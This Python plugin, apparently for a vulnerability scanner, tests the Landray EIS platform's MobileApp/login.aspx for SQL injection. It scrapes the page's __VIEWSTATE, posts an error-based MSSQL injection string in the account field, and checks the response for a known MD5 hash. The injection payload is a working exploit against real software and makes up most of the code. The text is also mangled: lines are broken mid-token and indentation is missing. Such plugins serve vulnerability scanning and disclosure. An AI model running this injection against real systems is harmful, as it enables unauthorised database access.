 #!/usr/bin/env python
# -*- coding: utf-8 -*-
#__Author__ = b2zer0
#_PlugName_ = 蓝凌EIS智慧协同平台 /MobileApp/login.aspx 注入漏洞
#references:'http://wooyun.org/bugs/wooyun-2015-0157501
import re
def assign(service, arg):
if service == "landray":
return True, arg
def audit(arg):
login_url = arg+'MobileApp/login.aspx'
code, head,res, errcode, _ = curl.curl2(login_url)
regex=re.compile(r'<input type="hidden" name="__VIEWSTATE" id="__VIEWSTAT
E" value="(.+?)"')
viewstate=regex.findall(res)[0]
data = '__VIEWSTATE='+viewstate+"&account=1%27and+1%3Dconvert(int,sys.fn_v
arbintohexstr(hashbytes('MD5','321')))--&password="
header = 'Content-Type: application/x-www-form-urlencoded'
code, head,res, errcode, _ = curl.curl2(login_url,header=header,post=dat
a)
if code == 500 and 'caf1a3dfb505ffed0d024130f58c5cfa' in res:
security_hole(login_url+'\npost:'+data)
if __name__ == '__main__':
from dummy import *
audit(assign('landray','http://www.example.com/')[1])
audit(assign('landray','http://www.example.com/')[1])
audit(assign('landray','http://www.example.com/')[1])